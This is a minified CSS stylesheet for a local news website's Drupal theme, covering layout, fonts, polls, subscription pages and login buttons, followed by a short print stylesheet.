.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.shortcut-wrapper{margin:2.2em 0 1.1em}.shortcut-wrapper h1#page-title{float:left;margin:0}div.add-or-remove-shortcuts{padding-top:.9em}.overlay div.add-or-remove-shortcuts{padding-top:.8em}.page-admin #content img{margin-right:15px}.page-admin #content .simpletest-image img{margin:0}.page-admin-structure-block-demo .block-region{background:#ff6;border:1px dotted #9f9e00;color:#000;font:90% "Lucida Grande","Lucida Sans Unicode",sans-serif;margin:5px;padding:5px;text-align:center;text-shadow:none}.page-admin-structure-block-demo #featured .block-region{font-size:.55em}.page-admin-structure-block-demo #header .block-region{width:500px}.page-admin #admin-dblog img{margin:0 5px}#system-theme-settings fieldset{padding:0}#system-theme-settings fieldset .fieldset-legend{margin-top:0}div.admin .right,div.admin .left{width:49%;margin:0}div.admin-panel{background:#fbfbfb;border:1px solid #ccc;margin:10px 0;padding:0 5px 5px}div.admin-panel h3{margin:16px 7px}div.admin-panel dt{border-top:1px solid #ccc;padding:7px 0 0}div.admin-panel dd{margin:0 0 10px}div.admin-panel .description{margin:0 0 14px 7px}.overlay #main,.overlay #content{width:auto;float:none}.overlay #page{padding:0 2em}.overlay .region-page-top,.overlay #header,.overlay #page-title,.overlay #featured,.overlay #sidebar-first,.overlay #triptych-wrapper,.overlay #footer-wrapper{display:none}.overlay-processed .field-type-image{display:block;float:none}.overlay #messages{width:auto}.node .poll{margin:2em 0}.node .poll #edit-choice{margin:0 0 1.5em}.poll .vote-form{text-align:left}.poll .vote-form .choices{margin:0}.poll .percent{font-size:.857em;font-style:italic;margin-bottom:3em;margin-top:-3.2em;float:right;text-align:right}.poll .text{clear:right;margin-right:2.25em}.poll .total{font-size:.929em;font-style:italic;text-align:right;clear:both}.node .poll{margin:1.8em 0 0}.node .poll .text{margin-right:6.75em}.node .poll #edit-choice{margin:0 0 1.2em}.poll .bar .foreground{background-color:#666}#footer-wrapper .poll .bar{background-color:#666}#footer-wrapper .poll .bar .foreground{background-color:#ddd}body{background-color:#fff;color:#fff}#page-wrapper,#main,body.overlay{background-color:#fff;color:#2b2b2b}.comment .comment-arrow{border-color:#fff}#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#fff}.tabs ul.primary li a.active{background-color:#fff}.tabs ul.primary li.active a{background-color:#fff;border-bottom:1px solid #fff}#header{background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#fff),to(#fff));background-image:-moz-linear-gradient(-90deg,#fff,#fff)}a{color:#2985b7}a:hover,a:focus{color:#17a4f0}a:active{color:#44bbfb}.sidebar .block{background-color:#fff;border-color:#fff}#footer-wrapper{background:#fff}.region-header,.region-header a,.region-header li a.active,#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a{color:#212121}@font-face{font-family:'Goudy Bookletter 1911';src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot);src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot?#iefix) format('embedded-opentype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.woff) format('woff'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.ttf) format('truetype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.svg#GoudyBookletter1911) format('svg');font-weight:400;font-style:normal}h1,h2,h3,h4,h5,h6,#site-name,#cat-name,#content .block-system .pane-title,.view-columns div h1{font-family:'Goudy Bookletter 1911';font-style:normal;font-weight:400}#content h2,#content h3{margin-top:0}.view-columns table,.view-pdf-archive table{border-style:hidden}.view-pdf-archive table,.view-pdf-archive table tr{border:0;background:0 0}
.view-pdf-archive .field-type-image img{box-shadow:2px 2px 10px #aaa;-webkit-box-shadow:2px 2px 10px #aaa}.view-columns table td,.view-columns table th{border:1px solid #ddd}.view-columns tr,.view-columns tr.even{background-color:inherit}.view-pdf-archive .view-mode-teaser_no_premium_message,.view-pdf-archive .node-teaser{border:0;margin:0}.title,h2,h3,h4,h5,h6,#content .block-system .pane-title,.view-columns div h1{font-weight:700 !important}h1{font-size:2em;margin:0;margin-top:.5em}tr td,tr th{vertical-align:top}h3{font-size:1.3em}h1 a,h2 a,h3 a{color:inherit}#header{border-bottom:1px solid #9b9b9b;box-shadow:0px 0px 4px 2px #ddd;height:110px}#header a:hover{text-decoration:none}fieldset.filter-wrapper{display:none}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:1000px}.sidebar .block{padding:0}.without-secondary-menu .region-header{margin:0}.without-secondary-menu .region-header #block-search-form{padding-top:65px}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{border-color:#aaa;box-shadow:inset 0 0 5px 0px #ccc}.one-sidebar #content{width:780px}.two-sidebars #content{width:602px}.tabs{margin-bottom:0;margin-top:1em}h1,h2,h3,h4{color:#333}div.view-content div.node{margin-bottom:.5em;padding-bottom:1em}#footer-wrapper a{color:#444}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#555}#site-name{font-size:4em;line-height:.75;margin-top:20px;text-shadow:2px 2px #ddd;font-variant:small-caps}#content h2{line-height:1.2}#block-system-main-menu{border-right:1px solid #ddd;left:auto !important}#block-system-main-menu h2{display:none}#block-system-main-menu ul a{padding:0;color:#000}#block-system-main-menu ul li{list-style:none;font-weight:700;margin-bottom:10px}#block-system-main-menu ul ul{margin-bottom:20px}#block-system-main-menu ul ul li{font-weight:400;margin-bottom:0}#cat-name{font-size:4em;line-height:1;padding-top:0;padding-bottom:0;margin-bottom:0;text-shadow:2px 2px #ddd;font-variant:small-caps;margin-top:0}#site-name{margin-top:25px}.small-title#site-name{font-size:1em;margin-top:0;text-transform:uppercase}.group-left img{max-width:90%;height:auto}.field-collection-container{border:0}.field-collection-view{border:0}.node-teaser,.view-mode-teaser_no_premium_message,.node-article.view-mode-featured,.node-image-post.view-mode-featured{border-bottom:1px solid #d3d7d9}.front .node-article.view-mode-featured{border-bottom:0}.view-mode-teaser_no_premium_message .field-type-field-collection,.node-teaser .field-type-field-collection{float:left;margin-right:1em}.view-mode-teaser_no_premium_message .field-collection-view,.node-teaser .field-collection-view{margin:0;padding:0;margin-left:20px;margin-bottom:10px}.field-type-image img{margin:0}.node-article.view-mode-featured .field-type-field-collection,.node-image-post.view-mode-featured .field-type-field-collection,.node-article.view-mode-tiny_teaser .field-type-field-collection,.node-image-post.view-mode-tiny_teaser .field-type-field-collection{float:left;margin-right:15px;margin-bottom:15px}.node-full .field.field-name-field-images,.node-contact .field.field-name-field-image,.view-mode-full_text_blog .field.field-name-field-images,.view-mode-full .field.field-name-field-images{margin:0 0 1em 1em;padding:1em;float:right;max-width:300px;border-radius:.5em;border:0 solid #bbb;box-shadow:0px 0px 0px 0px #ddd}.node-full .field.field-name-field-date-published{font-style:italic;font-size:.9em}.node-full.node-image-post .field.field-name-field-images{float:none;max-width:none;border-radius:0;border:0;margin:0;padding:0;box-shadow:none}.view-continue-reading .views-row{min-height:125px}.view-continue-reading .field.field-name-field-images{float:right;padding:0 0 0 1em}.view-continue-reading .field.field-name-field-images img{border-radius:5px}.field.field-name-field-images .content img{max-width:100%;height:auto}.region-content .field.field-name-field-images .field-name-field-image-description{font-size:75%}#content .block-system .pane-title,.view-columns div h1{font-size:1.6em;text-transform:uppercase}
.view-columns div{text-align:center}.front #content .block-system .pane-title{text-align:center}.front .panel-pane.pane-views{min-height:300px}#main-menu-phone-toggler{display:none;width:30px;height:22px;background:url(https://altamontenterprise.com/sites/all/themes/altamont/images/menuicon.png);cursor:pointer;position:absolute;top:2em;right:2em}#phone-main-menu{display:none}#phone-main-menu-links{list-style:none;padding:0;font-size:1.5em;margin:0}#phone-main-menu-links li{border-top:1px solid #ddd;display:block}#phone-main-menu-links li a{padding:.5em 1em;display:block;text-decoration:none}.breadcrumb{display:none}.element-invisible{width:1px}.field.field-name-field-author{font-size:.95em;font-family:Georgia,"Times New Roman",Times,serif}.field.field-name-field-author:after{clear:none}.flexslider .slides img{width:auto;height:auto;display:block;float:left;padding:0 1em 0 0;max-width:50%;max-height:200px}.sidebar img{max-width:100%;height:auto}#sidebar-first{width:200px}#sidebar-second{width:197px}#footer-wrapper{padding:0}.easy_social_box{margin:10px 0}#block-views-continue-reading-block,#block-views-continue-reading-block-1{padding-top:10px;margin-top:25px;border-top:1px dotted #bbb}.panels-flexible-column-inside{padding:0}.panels-flexible-column-first{border-right:1px solid #ddd}.front .panel-pane{padding:10px;border-bottom:1px solid #ddd}.field-name-field-image-description{font-style:italic}.page-field-collection-field-images #page-title{display:none}.calendar-calendar .day-view .full td.multi-day div.dayview{background-color:inherit}.calendar-calendar .day-view div{font-size:1em}.calendar-agenda-hour.calendar-agenda-no-hours{display:none}.calendar-dayview-hour{display:none}#footer-wrapper{color:rgba(0,0,0,.65)}.view-content div{position:relative}.field.field-name-node-link{position:absolute;bottom:0;right:0}.nopremium-message{padding:20px 10px 5px 85px;border:solid #888;border-width:2px 0;background:10px center no-repeat #f7f7f7 url(https://altamontenterprise.com/sites/all/themes/altamont/images/star.png);clear:right}#block-node-syndicate{margin-top:35px}body.node-type-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}#block-views-continue-reading-block-1 .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}#block-views-continue-reading-block .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}body.node-type-library-note .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-senior-news-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.page-calendar .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-event .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-column .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-page .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-community-calendar-date .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-custom .pane-content{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-views{padding-top:10px}.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:30%;padding:10px;display:inline-block;vertical-align:top;border:1px solid #efefef}@media screen and (max-width:970px){.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:100%;padding:10px;display:block;vertical-align:top;border:1px solid #efefef}}.price-9328,.price-9461,price-9518,.price-38232{display:none}#block-block-19{margin-top:45px}.form-type-password .form-text,.form-type-textfield .form-text{max-width:90%}.page-search .views-field-field-images{border:0 solid #efefef;display:block;float:left;margin-right:20px;max-width:180px;padding:5px}
.page-search .views-row{display:inline-block;clear:both;margin-bottom:20px;border-bottom:1px solid #efefef}.page-search img{width:100%;height:auto}.page-search .field-name-field-image-description{display:none}#block-multiblock-3 .views-widget-sort-by,#block-multiblock-3 .views-widget-sort-order{display:none}#edit-submit-altamont-search{background:rgba(0,0,0,0) url("https://www.altamontenterprise.com/themes/bartik/images/search-button.png") no-repeat scroll center top;border-color:#e4e4e4 #d2d2d2 #b4b4b4;cursor:pointer;height:25px;margin-left:0;margin-right:0;overflow:hidden;padding:0;text-indent:-9999px;width:34px}#block-multiblock-3 .views-exposed-form .views-exposed-widget{padding:0}#block-multiblock-3{padding-top:52px}@media screen and (max-width:970px){#block-multiblock-3{padding-top:0}.region-triptych-first,.region-triptych-middle,.region-triptych-last{width:100% !important}#triptych h2{text-align:left}#footer .region{margin-top:0}#footer-wrapper{padding-left:0 !important}#footer{margin-top:0}#footer li{display:block !important;clear:both;background:#edeeeb}#footer li a,#triptych ul li a{padding:10px;font-size:14px;width:95%;background:#edeeeb;border-bottom:2px solid #ddd;display:block;font-weight:700}#footer li.last a{padding-right:10px !important}#triptych ul li{font-size:16px;width:99%;background:#efefef;min-height:42px}#footer li.first a{padding-left:10px}#footer li a:hover{background:#efefef}}#block-multiblock-3 label{visibility:hidden}#edit-search{width:154px}#edit-search{border-color:#aaa;box-shadow:0 0 5px 0 #ccc inset}#user-login .form-item{clear:both}.sso{margin-bottom:32px;margin-top:10px;clear:both;display:block;min-height:50px}.sso-fb a{display:block;background:url(https://altamontenterprise.com/themes/altamont/images/loginwithfb.png);height:40px;width:180px;background-repeat:no-repeat;text-indent:-9999px}.sso-cont a{padding-left:10px;color:#000;text-decoration:none}.sso-fb,.sso-google{max-width:195px;display:block;float:left}#block-fboauth-login{display:none}#edit-submit-google{background-image:url("https://altamontenterprise.com/themes/altamont/images/loginwithgoogle.png");background-repeat:no-repeat;height:40px;width:180px;background-size:100%;border-radius:0;padding:0;margin:0}.separator{border-top:1px solid #e2e2e2;height:30px;padding-top:0;text-align:center;max-width:441px}.separator-text{display:block;background:#fff;margin:-11px auto 20px;width:45px}.not-logged-in.page-user .tabs{display:none}.page-node-add form.node-form fieldset.filter-wrapper{display:block}.page-subscribe .panels-flexible-region-inside .ui-tabs{border:none}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav{border:none;background:0 0;justify-content:center;display:flex}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav li{border-radius:5px;border-width:1px}.dashboard-main-subscription .subscription-links a,.altamont-subscriptions-gift-subscription .subscription-links a{margin-right:15px}.altamont-subscriptions-dashboard>h2,.dashboard-gift-subscriptions>h2{padding:5px 0}.subscription-gifts-links .altamont-subscriptions-link{margin:25px 0}.subscription-gifts-links .altamont-subscriptions-link a{margin-top:10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff url(https://altamontenterprise.com/sites/all/themes/altamont/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;padding:4px 17px;border-radius:15px;display:inline-block;min-width:60px}.subscription-gifts-links .altamont-subscriptions-link a:hover,.subscription-gifts-links .altamont-subscriptions-link a:focus{background:#dedede;text-decoration:none}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option{padding:10px 20px 5px;margin:10px 0 0}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option:first-child{border:solid 1px gray}.tabs-announcement{width:200px;margin:0 auto;position:relative;left:44px;text-align:center;font-size:14px;color:red;line-height:1}.form-password-toggle .form-text{width:435px}.form-password-toggle .form-type-password{position:relative}
.form-password-toggle .form-type-password .password-toggle{position:absolute;top:0;left:410px;font-weight:700}.form-password-toggle .form-type-password .password-toggle input{display:none}.form-password-toggle .form-type-password .password-toggle a:hover{cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 194
content:
#block-search-form,#sidebar-first,#sidebar-second,#triptych-wrapper,.easy_social_box,.field-name-print-this-page,#block-views-continue-reading-block-1{display:none}#content{width:auto !important}.field-name-field-images{box-shadow:none !important;border-radius:0 !important}